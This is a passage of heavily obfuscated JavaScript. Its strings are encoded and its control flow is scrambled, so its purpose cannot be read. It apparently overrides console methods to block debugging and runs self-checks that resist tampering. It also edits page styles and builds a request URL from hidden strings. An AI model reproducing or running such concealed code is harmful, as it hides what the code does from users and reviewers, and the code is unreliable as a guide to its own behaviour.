_0x5a53b4=_0x51acf5,_0x5bd306=_0xb4980b,_0x170ab7=_0xb4980b,_0x4606e0=_0x51acf5,_0x1e7f07=_0x3c9051,_0x48f58c={};_0x48f58c[_0x5a53b4('0x894','W2JU')]=_0xff7afc[_0x5bd306('0x29d','jd]d')],_0x48f58c[_0x5a53b4('0xa01','dBeS')]=function(_0x1f61c0,_0xd3fab9){var _0xd04334=_0x5a53b4;return _0xff7afc[_0xd04334('0x1c4','HbQ2')](_0x1f61c0,_0xd3fab9);},_0x48f58c[_0x5a53b4('0x519','@Zm7')]=function(_0x2daf2d,_0x29363c){var _0x969bff=_0x5a53b4;return _0xff7afc[_0x969bff('0x37a',']PjI')](_0x2daf2d,_0x29363c);},_0x48f58c[_0x4606e0('0x695','wy(9')]=_0xff7afc[_0x1e7f07('0x212','oOJN')];var _0x2da4d8=_0x48f58c;if(_0xff7afc[_0x5bd306('0x5d8','^K4D')](_0xff7afc[_0x4606e0('0x1be',')5oy')],_0xff7afc[_0x5a53b4('0x2da','wDd7')])){if(_0x458d08){if(_0xff7afc[_0x1e7f07('0xb42','Qq0E')](_0xff7afc[_0x4606e0('0x8d5','o7d0')],_0xff7afc[_0x5bd306('0x2e1','@Yql')])){function _0x39dd58(){var _0x590cd5=_0x5a53b4,_0x5ebb14=_0x1e7f07;_0x1fb203[_0x590cd5('0x3ce','HbQ2')](_0x536a15[_0x590cd5('0x8c1','x0WQ')]);}}else{var _0x5e993b=_0x458d08[_0x5a53b4('0x96d','1n94')](_0x59cc6c,arguments);return _0x458d08=null,_0x5e993b;}}}else{function _0x2c8af9(){var _0x4c9f9e=_0x5a53b4,_0x4d7f9d=_0x5a53b4,_0x2bd790=_0x170ab7,_0x5cbfdc=_0x170ab7,_0x3f0764=_0x1e7f07,_0x12eb78=_0x668683[_0x4c9f9e('0x225','^K4D')+_0x4d7f9d('0x91e','FALV')+_0x2bd790('0x58b','@Yql')+_0x4c9f9e('0x7a5','rvJ4')](_0x2da4d8[_0x2bd790('0x1aa',')5oy')]);for(var _0x29e0e9=0x0;_0x2da4d8[_0x4d7f9d('0xa42','ikCq')](_0x29e0e9,_0x12eb78[_0x4d7f9d('0x5a7','rvJ4')+'h']);_0x29e0e9++){var _0x466eef=_0x12eb78[_0x29e0e9];_0x2da4d8[_0x4c9f9e('0x50a','wy(9')](_0x466eef[_0x4d7f9d('0xaa4','VCp4')][_0x4d7f9d('0x8a7',')5oy')+'Of'](_0x2da4d8[_0x3f0764('0x25f','jd]d')]),-0x1)&&_0x1a0744[_0x4c9f9e('0x166','FALV')+_0x4d7f9d('0x44d','TbB^')][_0x2bd790('0x77b','nE^9')+_0x4c9f9e('0x3c9','@Zm7')+_0x4c9f9e('0x629','ikCq')](_0x466eef[_0x4d7f9d('0x793',']PjI')],_0x4ca57a[_0x3f0764('0x4cf','1n94')+_0x4c9f9e('0x8ae','e[1F')+'s']);}}}}:function(){};return _0xe6fea5=![],_0x5b427f;}else{function _0x3a3636(){var _0xd260e3=_0x51acf5,_0xd53a7a=_0x653533,_0x290bcf=_0x3c9051,_0x41ca27=_0xb4980b,_0x52cc98=_0x83dbe1,_0x244ec3=_0x984630[_0x22477];_0x536a15[_0xd260e3('0x32b','Tw1h')](_0x244ec3[_0xd53a7a('0xe6','(Rvf')][_0x290bcf('0x99','MLYf')+'Of'](_0x536a15[_0x41ca27('0x347','5%Y5')]),-0x1)&&(_0x633852[_0x52cc98('0x7a6','o7d0')+_0xd260e3('0x3ab','CXQe')][_0x52cc98('0x31b','Qq0E')+_0x290bcf('0x991','h)@E')+_0x290bcf('0x25a','s1%s')](_0x244ec3[_0x52cc98('0x9ec','!SDu')],_0x1454c1[_0x41ca27('0x17c','jd]d')+_0xd260e3('0x8fc','Qq0E')+'s']),_0x6d4905=_0x244ec3[_0xd53a7a('0xa59','W2JU')][_0xd260e3('0x1b6','GU^6')+'ce'](_0x536a15[_0xd53a7a('0x846','dBeS')],_0x536a15[_0xd260e3('0x97d','dBeS')]));}}};}else{function _0xa030d7(){var _0x54a715=_0x4812b9,_0x1806c8=_0x973808,_0x5730d2=_0x973808;_0x4490ca[_0x54a715('0x15d','wy(9')+_0x54a715('0x4c5','1Lh6')]=_0x2871a9[_0x5730d2('0x8d6','7$h&')];}}}(),_0x541ae8=_0x2871a9[_0x5e607a('0x751','@Yql')](_0x585935,this,function(){var _0x54b2c3=_0x36054a,_0x674756=_0x36054a,_0x61ac06=_0x48ae63,_0x5bfd15=_0x3c7d44;if(_0x2871a9[_0x54b2c3('0xb44','FALV')](_0x2871a9[_0x54b2c3('0x3fb','FALV')],_0x2871a9[_0x674756('0x55b','Qq0E')])){function _0x7b9b8(){var _0x510c91=_0x54b2c3,_0x2b2fea=_0x54b2c3,_0x5d0af0=_0x54b2c3,_0x331f31=_0x674756,_0x613305=_0x61ac06,_0x17693a=_0x2871a9[_0x510c91('0x46c','jd]d')][_0x2b2fea('0x4f6','oOJN')]('|'),_0x1a9138=0x0;while(!![]){switch(_0x17693a[_0x1a9138++]){case'0':_0x4a36d6[_0x510c91('0x67c',')5oy')][_0x2b2fea('0x4','@Zm7')+_0x5d0af0('0x7f4','wDd7')+'d'](_0xba4f4a);continue;case'1':_0xdf258e[_0x2b2fea('0x61c','5%Y5')+_0x331f31('0x51d','@Zm7')](_0x2871a9[_0x5d0af0('0x9ce','TbB^')]);continue;case'2':_0x4eedfe[_0x5d0af0('0x90e','Qq0E')+_0x510c91('0x49b','1Lh6')]=_0x2871a9[_0x2b2fea('0x66e','@Zm7')];continue;case'3':_0x2871a9[_0x2b2fea('0xa81','9TqP')](_0x721a3a);continue;case'4':_0xd47381[_0x510c91('0x5b2','wy(9')][_0x331f31('0x3cf','Qq0E')+_0x331f31('0x735','x0WQ')+'d'](_0x172337);continue;}break;}}}else{var _0x5bb9b5=function(){var _0x1b5195=_0x674756,_0xce1116=_0x674756,_0x5af562=_0x674756,_0x3d29eb=_0x54b2c3,_0x4ad8ad=_0x54b2c3;if(_0x2871a9[_0x1b5195('0x3bd',')kQF')](_0x2871a9[_0x1b5195('0x9c4','TbB^')],_0x2871a9[_0x5af562('0x7c6',']PjI')])){function _0x41def1(){var _0x245dcd=_0x1b5195,_0x4d9cbb=_0xce1116,_0x27d81b=_0x5af562,_0x59c7c1=_0x5af562;_0xee7753[_0x245dcd('0x34d',']PjI')+_0x4d9cbb('0x4b4','P74%')][_0x245dcd('0x76b','W2JU')+_0x4d9cbb('0x321','wDd7')]();}}else{var _0x4b6f36=_0x5bb9b5[_0xce1116('0x239','MLYf')+_0x5af562('0x9e3','Tw1h')+'r'](_0x2871a9[_0x3d29eb('0x97c','u$zM')])()[_0xce1116('0x516','y!L$')+_0xce1116('0xd6','5%Y5')+'r'](_0x2871a9[_0x3d29eb('0x673','TbB^')]);return!_0x4b6f36[_0x3d29eb('0x4ba','GU^6')](_0x541ae8);}};return _0x2871a9[_0x61ac06('0xa67','nE^9')](_0x5bb9b5);}});_0x2871a9[_0x5e607a('0x8d7','x0WQ')](_0x541ae8);var _0xd0c348=function(){var _0x4c26e1=_0x2e67d1,_0x2a16e1=_0x48ae63,_0x23c532=_0x2e67d1,_0x5eb9e9=_0x3c7d44,_0x3ff1b4=_0x3c7d44,_0x56f106={};_0x56f106[_0x4c26e1('0x553',']PjI')]=_0x2871a9[_0x2a16e1('0x3d5','LXkt')],_0x56f106[_0x23c532('0x6fd','!SDu')]=_0x2871a9[_0x23c532('0x11e','Szlg')],_0x56f106[_0x4c26e1('0x716','y!L$')]=function(_0x4410b7,_0xd55468,_0x1e8205){var _0x85409a=_0x2a16e1;return _0x2871a9[_0x85409a('0x98b','GU^6')](_0x4410b7,_0xd55468,_0x1e8205);},_0x56f106[_0x2a16e1('0x7d0','h)@E')]=function(_0x1fa52d,_0x1e6607){var _0x1705ee=_0x4c26e1;return _0x2871a9[_0x1705ee('0x1d1','VCp4')](_0x1fa52d,_0x1e6607);},_0x56f106[_0x5eb9e9('0x24c','CXQe')]=_0x2871a9[_0x5eb9e9('0xa28','%ix!')],_0x56f106[_0x5eb9e9('0x77d',')kQF')]=_0x2871a9[_0x23c532('0xa9d','%ix!')],_0x56f106[_0x2a16e1('0x872','@Zm7')]=function(_0x211342){var _0x1b1e2b=_0x2a16e1;return _0x2871a9[_0x1b1e2b('0x4f4','@Zm7')](_0x211342);},_0x56f106[_0x2a16e1('0xa74','rvJ4')]=_0x2871a9[_0x2a16e1('0xa15','jd]d')],_0x56f106[_0x3ff1b4('0x34e','7$h&')]=function(_0x2d1d66,_0x4ab2ce){var _0x2c4e7a=_0x4c26e1;return _0x2871a9[_0x2c4e7a('0x2a9','(Rvf')](_0x2d1d66,_0x4ab2ce);},_0x56f106[_0x5eb9e9('0x5a4','wy(9')]=_0x2871a9[_0x5eb9e9('0x48e','7$h&')],_0x56f106[_0x3ff1b4('0x26b','dBeS')]=function(_0x349daa,_0x18d7fa){var _0x5d8690=_0x5eb9e9;return _0x2871a9[_0x5d8690('0x42a','CXQe')](_0x349daa,_0x18d7fa);},_0x56f106[_0x5eb9e9('0x581',')5oy')]=_0x2871a9[_0x2a16e1('0x381','P74%')],_0x56f106[_0x3ff1b4('0x70c',')kQF')]=_0x2871a9[_0x3ff1b4('0x973','^K4D')],_0x56f106[_0x23c532('0x936','CXQe')]=_0x2871a9[_0x23c532('0xa08','wy(9')],_0x56f106[_0x4c26e1('0x1bc','jd]d')]=_0x2871a9[_0x2a16e1('0x1b7','Qq0E')],_0x56f106[_0x2a16e1('0x696','ikCq')]=_0x2871a9[_0x23c532('0x7f7','HbQ2')],_0x56f106[_0x4c26e1('0x514','CXQe')]=_0x2871a9[_0x23c532('0xb3b','o7d0')],_0x56f106[_0x5eb9e9('0x893','o7d0')]=_0x2871a9[_0x2a16e1('0x506','o7d0')],_0x56f106[_0x3ff1b4('0x5fd','nE^9')]=_0x2871a9[_0x23c532('0x24e','gpT#')];var _0x2eaeb2=_0x56f106;if(_0x2871a9[_0x2a16e1('0x3d8','o7d0')](_0x2871a9[_0x23c532('0x4ad','rvJ4')],_0x2871a9[_0x5eb9e9('0x650','Szlg')])){var _0x2662ed=!![];return function(_0x43328a,_0x5e1bbb){var _0x42bb1b=_0x3ff1b4,_0x28d634=_0x4c26e1,_0xd04f65=_0x4c26e1,_0x1172a0=_0x23c532,_0x19eabd=_0x4c26e1,_0x5402b1={};_0x5402b1[_0x42bb1b('0x50d','Z@n&')]=function(_0x1548e2,_0x493d3a,_0x5976cc){var _0x1606df=_0x42bb1b;return _0x2eaeb2[_0x1606df('0xfb','xJoc')](_0x1548e2,_0x493d3a,_0x5976cc);},_0x5402b1[_0x28d634('0x52c','%ix!')]=function(_0x552fb1,_0x46bef6){var _0x3f5155=_0x42bb1b;return _0x2eaeb2[_0x3f5155('0x775','Qq0E')](_0x552fb1,_0x46bef6);},_0x5402b1[_0x28d634('0x247',')5oy')]=_0x2eaeb2[_0xd04f65('0x1fc','HbQ2')],_0x5402b1[_0x28d634('0x396','Z@n&')]=_0x2eaeb2[_0x19eabd('0x145','(Rvf')],_0x5402b1[_0x19eabd('0xb5b','y!L$')]=function(_0x484e47){var _0xce1067=_0x42bb1b;return _0x2eaeb2[_0xce1067('0x486','LXkt')](_0x484e47);},_0x5402b1[_0x19eabd('0x6a3',']PjI')]=_0x2eaeb2[_0x28d634('0x5b','GU^6')],_0x5402b1[_0x1172a0('0xb2e','VCp4')]=function(_0x20367d,_0x271f50){var _0x433944=_0x28d634;return _0x2eaeb2[_0x433944('0x141','FALV')](_0x20367d,_0x271f50);},_0x5402b1[_0x42bb1b('0xba','MLYf')]=_0x2eaeb2[_0x1172a0('0x19e','s1%s')],_0x5402b1[_0x28d634('0x207','FALV')]=function(_0x57ee37,_0x5625ec){var _0xc030e0=_0x19eabd;return _0x2eaeb2[_0xc030e0('0x62c','%ix!')](_0x57ee37,_0x5625ec);},_0x5402b1[_0xd04f65('0x828','5%Y5')]=_0x2eaeb2[_0x42bb1b('0x82d','Szlg')],_0x5402b1[_0x19eabd('0x45','CQzv')]=_0x2eaeb2[_0x28d634('0x18e','!SDu')];var _0x4ea1bc=_0x5402b1;if(_0x2eaeb2[_0x28d634('0xb5f',')5oy')](_0x2eaeb2[_0xd04f65('0x174',')kQF')],_0x2eaeb2[_0x42bb1b('0xe4','y!L$')])){var _0x257a36=_0x2662ed?function(){var _0x5db106=_0x1172a0,_0x2feb9a=_0x19eabd,_0x5aa3f3=_0x28d634,_0x9f33c3=_0x19eabd,_0x10cfd9=_0x1172a0,_0x329cf6={};_0x329cf6[_0x5db106('0xab5','CXQe')]=function(_0x473911,_0x5d9920){var _0x3820c3=_0x5db106;return _0x4ea1bc[_0x3820c3('0x676','rvGa')](_0x473911,_0x5d9920);},_0x329cf6[_0x2feb9a('0x706','Tw1h')]=_0x4ea1bc[_0x5aa3f3('0xac4','rvJ4')],_0x329cf6[_0x2feb9a('0x3c5','VCp4')]=_0x4ea1bc[_0x2feb9a('0x2ff','xJoc')],_0x329cf6[_0x2feb9a('0x8cc','nE^9')]=function(_0x2f2fa3){var _0x13217e=_0x2feb9a;return _0x4ea1bc[_0x13217e('0xf','5Q%b')](_0x2f2fa3);},_0x329cf6[_0x10cfd9('0x9b1','wy(9')]=_0x4ea1bc[_0x5db106('0x7d8','o7d0')];var _0x2480f9=_0x329cf6;if(_0x4ea1bc[_0x9f33c3('0x9c5','5Q%b')](_0x4ea1bc[_0x9f33c3('0xa61','!SDu')],_0x4ea1bc[_0x5db106('0xa61','!SDu')])){if(_0x5e1bbb){if(_0x4ea1bc[_0x5aa3f3('0x5c6','HbQ2')](_0x4ea1bc[_0x5db106('0x848','u$zM')],_0x4ea1bc[_0x2feb9a('0x738','VCp4')])){var _0x8d6d3d=_0x5e1bbb[_0x5db106('0x98f','h)@E')](_0x43328a,arguments);return _0x5e1bbb=null,_0x8d6d3d;}else{function _0x44cb0a(){var _0x34f306=_0x9f33c3,_0x12254c=_0x5db106,_0x5ee8b9=_0x10cfd9,_0x2092ac=_0x5aa3f3,_0xdc73b1=_0x10cfd9;_0x1c6fb1[_0x34f306('0x1ac','LXkt')][_0x34f306('0x729','CXQe')+_0x34f306('0x8cf','VCp4')]=_0x2480f9[_0x12254c('0x811','oOJN')]('#',_0x3f5a0c[_0x5ee8b9('0x39a','Szlg')+_0x2092ac('0x4b6','!SDu')+'s'][_0x12254c('0x210','HbQ2')+_0x2092ac('0x8fa','Tw1h')+_0x12254c('0x296','TbB^')]);}}}}else{function _0x11a7a6(){var _0x255954=_0x5aa3f3,_0x55b9d8=_0x10cfd9;try{(function(){var _0x42bd7e=a0_0x52b7,_0x3fea1b=a0_0x52b7,_0x1a7f9d=a0_0x52b7,_0x50a119=a0_0x52b7,_0x4b4f1d=a0_0x52b7,_0x3ead46=_0x2480f9[_0x42bd7e('0x55e',')kQF')][_0x42bd7e('0xc','MWN3')]('|'),_0x5bb274=0x0;while(!![]){switch(_0x3ead46[_0x5bb274++]){case'0':_0x575b28[_0x1a7f9d('0x4d5','Szlg')+_0x3fea1b('0x55','nE^9')](_0x2480f9[_0x1a7f9d('0xb1','MLYf')]);continue;case'1':_0x4d6e77[_0x1a7f9d('0x7f5','rvJ4')][_0x4b4f1d('0x77','(Rvf')+_0x3fea1b('0x46d','dBeS')+'d'](_0x5954ad);continue;case'2':_0x2480f9[_0x1a7f9d('0x4be','GU^6')](_0x477611);continue;case'3':_0x3ca78e[_0x50a119('0x24a','@Yql')+_0x42bd7e('0x933','Tw1h')]=_0x2480f9[_0x3fea1b('0x47b','rvJ4')];continue;case'4':_0x1c10e5[_0x4b4f1d('0x753','CXQe')][_0x42bd7e('0x575','1n94')+_0x3fea1b('0x728','nGX!')+'d'](_0x107273);continue;}break;}}());}catch(_0xb90b2e){_0x4ea1bc[_0x255954('0x373','MLYf')](_0x14b620,arguments[_0x255954('0x7e0','CXQe')+'e'],0x32);}}}}:function(){};return _0x2662ed=![],_0x257a36;}else{function _0x2e7d60(){var _0x526788=_0x28d634,_0x461cd6=_0x42bb1b,_0x5565de=_0x1172a0,_0x4cb95b=_0x28d634,_0x527694=_0x1172a0;_0x474b91[_0x526788('0x9a3','y!L$')](_0x2eaeb2[_0x526788('0x86f','MWN3')]),_0x4fd722[_0x5565de('0x49d','Qq0E')+_0x526788('0x44d','TbB^')][_0x526788('0xa2c','s1%s')+_0x4cb95b('0x173','5%Y5')+_0x461cd6('0x87d','@Yql')](_0x2eaeb2[_0x527694('0x645','5%Y5')],![]);}}};}else{function _0x2fd616(){var _0x4f1df9=_0x4c26e1,_0x12e3b5=_0x5eb9e9,_0x183b18=_0x3ff1b4,_0x13a38a=_0x2a16e1,_0xa09eb5=_0x4c26e1;_0x41d3c1[_0x4f1df9('0x191','CXQe')+_0x4f1df9('0x4b4','P74%')][_0x183b18('0x6b9','Qq0E')+'y'][_0x4f1df9('0x611','1Lh6')](_0x12e3b5('0x4d3',')kQF')+_0x4f1df9('0x1dc','y!L$')+_0x4414a6+(_0x183b18('0x15c','FALV')+_0x13a38a('0x124','@Yql')+_0x12e3b5('0x27c','rvJ4')+_0x12e3b5('0x3d6','o7d0')+_0xa09eb5('0xb09','TbB^')+_0x183b18('0x743','ikCq')+'=')+_0x5720b1+(_0x4f1df9('0x73d','wDd7')+'=')+_0x169073,function(_0x607d36){var _0x140c7f=_0xa09eb5,_0x591410=_0x12e3b5,_0xf0737=_0xa09eb5,_0x4f108=_0x183b18,_0x5284dc=_0x12e3b5;_0x13e6cb[_0x140c7f('0x80a','7$h&')+_0x140c7f('0x4fb','x0WQ')][_0x140c7f('0x494','MLYf')+'y'](_0x2eaeb2[_0x4f108('0x685',')5oy')])[_0xf0737('0x783','u$zM')](_0x607d36[_0x4f108('0x89b','CQzv')+_0x140c7f('0x765','1Lh6')+'e']||_0x2eaeb2[_0x591410('0x8e2','u$zM')]),_0x45176c[_0x4f108('0x5cb','@Yql')+_0x5284dc('0x2a0','9TqP')][_0x140c7f('0x8d4','^K4D')+'y'](_0x2eaeb2[_0x4f108('0x7f0','5%Y5')])[_0xf0737('0x262','MWN3')](_0x607d36[_0x140c7f('0x784','TbB^')+_0x4f108('0xb35','e[1F')]||_0x2eaeb2[_0x5284dc('0x5dd','y!L$')]);},_0x2871a9[_0x12e3b5('0x74f','xJoc')]);}}}(),_0x8076e9=_0x2871a9[_0x3c7d44('0x579','h)@E')](_0xd0c348,this,function(){var _0x34b20d=_0x3c7d44,_0x507864=_0x36054a,_0x41d561=_0x3c7d44,_0x19c8bf=_0x2e67d1,_0x535b10=_0x3c7d44;if(_0x2871a9[_0x34b20d('0x4e','wDd7')](_0x2871a9[_0x34b20d('0x686','Qq0E')],_0x2871a9[_0x41d561('0x8fb','%ix!')])){var _0x47768a;try{if(_0x2871a9[_0x19c8bf('0x6dd','(Rvf')](_0x2871a9[_0x19c8bf('0x4b9','nGX!')],_0x2871a9[_0x507864('0x772','HbQ2')])){function _0x2cd84c(){var _0x117945=_0x59efa8?function(){var _0x21bd12=a0_0x52b7;if(_0x562615){var _0x4a733b=_0x5122a3[_0x21bd12('0x11a','%ix!')](_0x1fdef3,arguments);return _0x489f0e=null,_0x4a733b;}}:function(){};return _0x555f6c=![],_0x117945;}}else{var _0x33401f=_0x2871a9[_0x535b10('0x42e','x0WQ')](Function,_0x2871a9[_0x34b20d('0x91a','LXkt')](_0x2871a9[_0x19c8bf('0x98','FALV')](_0x2871a9[_0x19c8bf('0x15f','@Yql')],_0x2871a9[_0x507864('0x930','Szlg')]),');'));_0x47768a=_0x2871a9[_0x19c8bf('0x703','dBeS')](_0x33401f);}}catch(_0x26b3ea){if(_0x2871a9[_0x19c8bf('0x52a','Tw1h')](_0x2871a9[_0x19c8bf('0x40c',')5oy')],_0x2871a9[_0x34b20d('0xb0','Szlg')])){function _0x2073da(){var _0x2b15ee=_0x41d561,_0x75824c=_0x41d561,_0x2c4062=_0x19c8bf;_0x513efd[_0x2b15ee('0x442','e[1F')][_0x2b15ee('0x969','^K4D')+_0x2b15ee('0x726','CXQe')+'d'](_0x5cd762);}}else _0x47768a=window;}var _0x3c2374=_0x47768a[_0x535b10('0x543','x0WQ')+'le']=_0x47768a[_0x19c8bf('0x8c7','xJoc')+'le']||{},_0x38fee9=[_0x2871a9[_0x41d561('0x908','HbQ2')],_0x2871a9[_0x507864('0xad6','LXkt')],_0x2871a9[_0x41d561('0x254','CXQe')],_0x2871a9[_0x507864('0x565','rvJ4')],_0x2871a9[_0x507864('0x50c','^K4D')],_0x2871a9[_0x41d561('0x86','s1%s')],_0x2871a9[_0x19c8bf('0xc7','Z@n&')]];for(var _0x14b78c=0x0;_0x2871a9[_0x535b10('0x402','LXkt')](_0x14b78c,_0x38fee9[_0x41d561('0xb79','nE^9')+'h']);_0x14b78c++){if(_0x2871a9[_0x535b10('0x3b8','1Lh6')](_0x2871a9[_0x535b10('0x241','!SDu')],_0x2871a9[_0x535b10('0x72a','FALV')])){var _0x383872=_0x2871a9[_0x19c8bf('0x9d9','GU^6')][_0x19c8bf('0x2b4','W2JU')]('|'),_0x4d93a3=0x0;while(!![]){switch(_0x383872[_0x4d93a3++]){case'0':_0x3c2374[_0x332b6c]=_0x377e95;continue;case'1':var _0x377e95=_0xd0c348[_0x507864('0x9db','nGX!')+_0x535b10('0x65a','!SDu')+'r'][_0x41d561('0x5af','o7d0')+_0x34b20d('0x6f1','Qq0E')][_0x507864('0x56a','Qq0E')](_0xd0c348);continue;case'2':var _0x3296a7=_0x3c2374[_0x332b6c]||_0x377e95;continue;case'3':var _0x332b6c=_0x38fee9[_0x14b78c];continue;case'4':_0x377e95[_0x535b10('0x589','o7d0')+_0x34b20d('0x216','GU^6')]=_0xd0c348[_0x34b20d('0x9f8','nGX!')](_0xd0c348);continue;case'5':_0x377e95[_0x34b20d('0x134','@Zm7')+_0x41d561('0x63f','wy(9')]=_0x3296a7[_0x19c8bf('0x1d6','rvGa')+_0x19c8bf('0x415',']PjI')][_0x41d561('0xc8',')5oy')](_0x3296a7);continue;}break;}}else{function _0x46b9fc(){var _0x68c9ec=_0x507864,_0x2d2021=_0x34b20d,_0x19660d=_0x41d561,_0x514422=_0x41d561,_0x6115b4=_0x507864;if(_0x2871a9[_0x68c9ec('0xa04','o7d0')](_0x293cbc[_0x68c9ec('0x84','5%Y5')],_0x45e444)){var _0x44611a=_0x23ea3b[_0x2d2021('0x1c7',')5oy')+_0x514422('0x7bc','!SDu')+_0x68c9ec('0xaaf','u$zM')+_0x514422('0x840','@Zm7')](_0x2871a9[_0x68c9ec('0x325','wDd7')]);for(var _0x4b545=0x0;_0x2871a9[_0x514422('0x530','wy(9')](_0x4b545,_0x44611a[_0x6115b4('0x37b','CXQe')+'h']);_0x4b545++){var _0x1835bf=_0x44611a[_0x4b545];_0x2871a9[_0x68c9ec('0xa5b','u$zM')](_0x1835bf[_0x2d2021('0x88a','@Yql')][_0x514422('0x49f','CXQe')+'Of'](_0x2871a9[_0x2d2021('0x6fc','%ix!')]),-0x1)&&_0x67b4a1[_0x2d2021('0x78b','oOJN')+_0x2d2021('0x34a','@Yql')][_0x514422('0x518','1Lh6')+_0x2d2021('0x4ae','wy(9')+_0x6115b4('0x8aa','HbQ2')](_0x1835bf[_0x19660d('0x1c1','x0WQ')],_0x101fde[_0x514422('0x4e5','%ix!')+_0x68c9ec('0x7aa','s1%s')+'s']);}}}}}}else{function _0x566a33(){_0x387cab=_0x371165;}}});_0x2871a9[_0x48ae63('0xa65','7$h&')](_0x8076e9);if(!document[_0x2e67d1('0x344','GU^6')]){if(_0x2871a9[_0x5e607a('0x6c8','P74%')](_0x2871a9[_0x48ae63('0xb14','x0WQ')],_0x2871a9[_0x2e67d1('0x1ed','W2JU')])){function _0x146026(){var _0x2ad943=_0x3c7d44,_0x47a467=_0x5e607a,_0x4d7f4b=_0x48ae63,_0x8af650=_0x3c7d44,_0x13b5d8=_0x5e607a;_0x14f7e4[_0x2ad943('0x231','CQzv')][_0x47a467('0x33c','@Zm7')]=_0x2871a9[_0x4d7f4b('0xabe','Szlg')]('#',_0x59ca4c[_0x4d7f4b('0x17c','jd]d')+_0x13b5d8('0x7aa','s1%s')+'s'][_0x13b5d8('0xafa','@Zm7')+_0x2ad943('0x86e','Tw1h')]),_0x22b77a[_0x47a467('0x89d','^K4D')][_0x13b5d8('0xa55',']PjI')]=_0x2871a9[_0x47a467('0x73','rvJ4')]('#',_0x570d7b[_0x47a467('0x382','7$h&')+_0x8af650('0xa13',')5oy')+'s'][_0x4d7f4b('0xb76','5%Y5')+_0x8af650('0x178','!SDu')]);}}else _0x2871a9[_0x2e67d1('0x490','Szlg')](setTimeout,arguments[_0x3c7d44('0x187','o7d0')+'e'],0x32);}else{if(_0x2871a9[_0x2e67d1('0x39d','s1%s')](_0x2871a9[_0x48ae63('0x31c','LXkt')],_0x2871a9[_0x48ae63('0x217','nGX!')]))EMBED[_0x3c7d44('0xa50','ikCq')+'m'][_0x36054a('0x426','LXkt')](null,![]);else{function _0x349866(){var _0x267b41=_0x2e67d1,_0x6891ff=_0x36054a;_0x279654[_0x267b41('0x77e','nE^9')+'er']=_0x2871a9[_0x267b41('0x15b','xJoc')];}}}}(),function(){var _0x7874c9=_0x6a8cf6,_0x5b7f29=_0x6a8cf6,_0x28f37a=_0x47f619,_0x1cdfea=_0x6a8cf6,_0x731a5=_0x3f8d5a,_0x4328c3={};_0x4328c3[_0x7874c9('0x38d','rvGa')]=_0x5b7f29('0x485','^K4D')+_0x7874c9('0xa07','xJoc')+_0x5b7f29('0xee','1n94')+_0x28f37a('0x99a','Szlg'),_0x4328c3[_0x7874c9('0x508','s1%s')]=_0x28f37a('0x2d5','FALV')+_0x5b7f29('0x31d','5Q%b')+_0x731a5('0x959','oOJN'),_0x4328c3[_0x1cdfea('0x9e7','MLYf')]=_0x5b7f29('0x954','nE^9')+_0x1cdfea('0x130','!SDu')+_0x1cdfea('0xde','Tw1h')+_0x1cdfea('0x7dd','Qq0E')+'t',_0x4328c3[_0x28f37a('0x330','MWN3')]=_0x731a5('0x80','(Rvf')+_0x1cdfea('0x882','xJoc')+'ng',_0x4328c3[_0x7874c9('0x58','h)@E')]=_0x7874c9('0x1f','jd]d'),_0x4328c3[_0x731a5('0xa32','7$h&')]=function(_0x5cc1fb,_0x4269b0){return _0x5cc1fb!==_0x4269b0;},_0x4328c3[_0x1cdfea('0x84d','wDd7')]=_0x5b7f29('0x28f','VCp4'),_0x4328c3[_0x5b7f29('0x8ff','Z@n&')]=function(_0x8ace02,_0x286ef7){return _0x8ace02==_0x286ef7;},_0x4328c3[_0x28f37a('0xa6','Z@n&')]=_0x1cdfea('0x3a8','W2JU'),_0x4328c3[_0x731a5('0x298','HbQ2')]=function(_0x20c584,_0x300f5e){return _0x20c584===_0x300f5e;},_0x4328c3[_0x731a5('0x1e8','Z@n&')]=_0x7874c9('0x636','%ix!'),_0x4328c3[_0x5b7f29('0x43f','1Lh6')]=_0x5b7f29('0x31f','CXQe'),_0x4328c3[_0x1cdfea('0x2','1n94')]=_0x7874c9('0x4ed','%ix!')+_0x731a5('0x267','(Rvf'),_0x4328c3[_0x7874c9('0xc3','s1%s')]=_0x28f37a('0x646','FALV'),_0x4328c3[_0x28f37a('0x300','5Q%b')]=_0x1cdfea('0x67e','LXkt'),_0x4328c3[_0x1cdfea('0x610','nGX!')]=function(_0x2e672a){return _0x2e672a();},_0x4328c3[_0x5b7f29('0x131','!SDu')]=_0x28f37a('0x16c','P74%')+'k',_0x4328c3[_0x731a5('0xa3d','ikCq')]=_0x5b7f29('0x902','Tw1h'),_0x4328c3[_0x7874c9('0xac8','xJoc')]=function(_0x42ac66,_0x3f7f08){return _0x42ac66===_0x3f7f08;},_0x4328c3[_0x5b7f29('0xa41','@Zm7')]=_0x1cdfea('0x36b','Tw1h'),_0x4328c3[_0x731a5('0xb1a','oOJN')]=_0x28f37a('0x892','FALV'),_0x4328c3[_0x28f37a('0x68a','CXQe')]=function(_0x3b026d,_0xc31cf2){return _0x3b026d!==_0xc31cf2;},_0x4328c3[_0x731a5('0xa3b','@Zm7')]=_0x5b7f29('0x2c6','ikCq'),_0x4328c3[_0x28f37a('0x76d','oOJN')]=function(_0x30a253,_0xdd0b91){return _0x30a253===_0xdd0b91;},_0x4328c3[_0x28f37a('0x84a','nE^9')]=_0x28f37a('0x222','@Zm7'),_0x4328c3[_0x5b7f29('0xaae',']PjI')]=_0x731a5('0x5f9',')5oy'),_0x4328c3[_0x1cdfea('0x23c','P74%')]=function(_0x91b3e4,_0x38cbb9,_0x3d3af7){return _0x91b3e4(_0x38cbb9,_0x3d3af7);},_0x4328c3[_0x7874c9('0x94','gpT#')]=_0x7874c9('0x198','(Rvf')+_0x1cdfea('0x813','u$zM')+_0x731a5('0xa1c','5Q%b')+_0x7874c9('0x27',']PjI')+_0x28f37a('0x3e4','TbB^')+_0x1cdfea('0x599','P74%')+_0x1cdfea('0x209','jd]d')+_0x28f37a('0x40f','%ix!')+_0x5b7f29('0x8d8','5Q%b')+_0x28f37a('0x576','oOJN')+_0x28f37a('0x9ef','5Q%b')+_0x5b7f29('0xac6','wy(9')+_0x7874c9('0x193','5%Y5')+_0x7874c9('0x83f','e[1F'),_0x4328c3[_0x1cdfea('0x63a','!SDu')]=_0x7874c9('0x9f3','CXQe')+_0x5b7f29('0x937','CQzv')+_0x28f37a('0x670','%ix!')+_0x28f37a('0x919','e[1F')+_0x731a5('0x3e4','TbB^')+_0x1cdfea('0x512','VCp4')+_0x28f37a('0x5c1','gpT#')+_0x731a5('0x808','jd]d')+_0x5b7f29('0x81b','LXkt')+_0x5b7f29('0x6cb','xJoc')+_0x7874c9('0x3e2','s1%s')+_0x731a5('0x1f1','FALV')+_0x